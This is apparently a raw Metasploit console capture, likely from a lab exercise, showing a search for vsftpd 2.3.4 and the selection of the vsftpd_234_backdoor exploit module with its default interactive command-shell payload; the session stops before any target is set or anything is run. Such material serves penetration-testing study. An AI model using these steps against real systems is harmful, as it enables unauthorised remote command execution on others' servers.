 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use
Usage: use <name|term|index>